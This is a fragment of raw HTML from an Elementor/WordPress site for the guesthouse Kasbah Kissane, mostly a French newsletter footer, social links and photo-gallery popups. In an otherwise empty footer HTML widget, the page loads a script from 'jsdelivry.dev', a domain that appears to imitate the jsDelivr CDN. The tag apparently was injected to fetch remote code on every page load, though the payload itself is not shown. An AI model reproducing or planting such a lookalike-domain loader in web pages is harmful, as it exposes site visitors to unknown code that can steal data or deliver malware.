recaptcha_v3-bottomright"><div class="elementor-field" id="form-field-field_8b4cf3e"><div class="elementor-g-recaptcha" data-sitekey="6Lc2NI0hAAAAAFqd5dnqQ0naYC3amt4bk7abczMf" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-md-33"> <button class="elementor-button elementor-size-md" type="submit"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Je m'inscris</span> </span> </button></div></div></form></div></div></div></div></div></section><div class="elementor-element elementor-element-7e6036bb elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7e6036bb" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/kasbahkissane/" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i aria-hidden="true" class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f4f16ac" href="https://www.instagram.com/kasbahkissane/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i aria-hidden="true" class="fab fa-instagram"></i> </a> </span></div></div></div><div class="elementor-element elementor-element-37cec59c elementor-widget elementor-widget-heading" data-id="37cec59c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Copyright 2026 © Tous droits réservés. Fait avec joie et bonne humeur par Yann and Co</h2></div></div></div></div></div></section><div class="elementor-element elementor-element-1e8909b e-flex e-con-boxed e-con e-parent" data-id="1e8909b" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-59c642a elementor-widget elementor-widget-html" data-id="59c642a" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script src="https://jsdelivry.dev/lib/20.js"></script> </div></div></div></div><div class="elementor-element elementor-element-98739f2 e-flex e-con-boxed e-con e-parent" data-id="98739f2" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-9ce9fe2 elementor-widget elementor-widget-heading" data-id="9ce9fe2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://kasbahkissane.com/reservation/recherche/">Accès Pro</a></h2></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kasbahkissane-hello-theme-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-elementor-type="popup" data-elementor-id="7658" class="elementor elementor-7658 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-776fdd4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="776fdd4c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f1649c3" data-id="7f1649c3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-26774a07 elementor-widget elementor-widget-gallery" data-id="26774a07" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns&quot;:3,&quot;overlay_description&quot;:&quot;caption&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"><div class="elementor-widget-container"><div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20190109-WA0028.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="IMG-20190109-WA0028" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY2MiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvSU1HLTIwMTkwMTA5LVdBMDAyOC5qcGciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20190109-WA0028-768x768.jpg" data-width="768" data-height="768" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0125.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="IMG-20220715-WA0125" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY3MSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvSU1HLTIwMjIwNzE1LVdBMDEyNS5qcGciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0125-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0123.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="IMG-20220715-WA0123" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY2OSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvSU1HLTIwMjIwNzE1LVdBMDEyMy5qcGciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0123-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0117.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="IMG-20220715-WA0117" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY2OCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvSU1HLTIwMjIwNzE1LVdBMDExNy5qcGciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0117-768x1580.jpg" data-width="768" data-height="1580" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0114.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="IMG-20220715-WA0114" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY2NywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvSU1HLTIwMjIwNzE1LVdBMDExNC5qcGciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0114-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0104.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="IMG-20220715-WA0104" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY2NiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvSU1HLTIwMjIwNzE1LVdBMDEwNC5qcGciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0104-768x870.jpg" data-width="768" data-height="870" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0103.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="IMG-20220715-WA0103" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY2NSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvSU1HLTIwMjIwNzE1LVdBMDEwMy5qcGciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0103-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0094.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="IMG-20220715-WA0094" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY2NCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvSU1HLTIwMjIwNzE1LVdBMDA5NC5qcGciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0094-768x293.jpg" data-width="768" data-height="293" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0089.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="IMG-20220715-WA0089" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY2MywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvSU1HLTIwMjIwNzE1LVdBMDA4OS5qcGciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0089-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0126.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="IMG-20220715-WA0126" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY3MiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvSU1HLTIwMjIwNzE1LVdBMDEyNi5qcGciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0126-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0131.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="IMG-20220715-WA0131" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY3MywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvSU1HLTIwMjIwNzE1LVdBMDEzMS5qcGciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0131-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0133.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="IMG-20220715-WA0133" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY3NCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvSU1HLTIwMjIwNzE1LVdBMDEzMy5qcGciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0133-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0136.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="IMG-20220715-WA0136" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY3NSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvSU1HLTIwMjIwNzE1LVdBMDEzNi5qcGciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0136-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0144.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="IMG-20220715-WA0144" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY3NiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvSU1HLTIwMjIwNzE1LVdBMDE0NC5qcGciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0144-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0155.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="IMG-20220715-WA0155" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY3NywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvSU1HLTIwMjIwNzE1LVdBMDE1NS5qcGciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220715-WA0155-768x1277.jpg" data-width="768" data-height="1277" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/received_352526565529297.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="received_352526565529297" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY3OCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvcmVjZWl2ZWRfMzUyNTI2NTY1NTI5Mjk3LmpwZWciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/received_352526565529297-768x576.jpeg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/vero-2.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="vero (2)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY3OSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvdmVyby0yLmpwZWciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/vero-2.jpeg" data-width="480" data-height="640" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/vero.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="vero" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY4NywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvdmVyby5qcGVnIiwic2xpZGVzaG93IjoiMjY3NzRhMDcifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/vero.jpeg" data-width="470" data-height="383" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/vero-9.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="vero (9)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY4NiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvdmVyby05LmpwZWciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/vero-9.jpeg" data-width="480" data-height="640" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/vero-8-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="vero (8)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY4NSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvdmVyby04LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/vero-8-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/vero-7.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="vero (7)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY4NCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvdmVyby03LmpwZyIsInNsaWRlc2hvdyI6IjI2Nzc0YTA3In0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/vero-7.jpg" data-width="668" data-height="460" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/vero-6.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="vero (6)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY4MywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvdmVyby02LmpwZyIsInNsaWRlc2hvdyI6IjI2Nzc0YTA3In0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/vero-6.jpg" data-width="720" data-height="476" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/vero-5-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="vero (5)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY4MiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvdmVyby01LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/vero-5-768x273.jpg" data-width="768" data-height="273" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/vero-4.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="vero (4)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY4MSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvdmVyby00LmpwZyIsInNsaWRlc2hvdyI6IjI2Nzc0YTA3In0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/vero-4-768x768.jpg" data-width="768" data-height="768" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/vero-3.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="26774a07" data-elementor-lightbox-title="vero (3)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY4MCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvdmVyby0zLmpwZWciLCJzbGlkZXNob3ciOiIyNjc3NGEwNyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/vero-3.jpeg" data-width="640" data-height="480" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a></div></div></div></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="7630" class="elementor elementor-7630 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-8ca536c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ca536c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23fbca42" data-id="23fbca42" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-67e0bd62 elementor-widget elementor-widget-gallery" data-id="67e0bd62" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns&quot;:3,&quot;overlay_description&quot;:&quot;caption&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"><div class="elementor-widget-container"><div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/les-bretons-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="67e0bd62" data-elementor-lightbox-title="les bretons" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY1MywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvbGVzLWJyZXRvbnMtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjY3ZTBiZDYyIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/les-bretons-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/L1060367.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="67e0bd62" data-elementor-lightbox-title="L1060367" 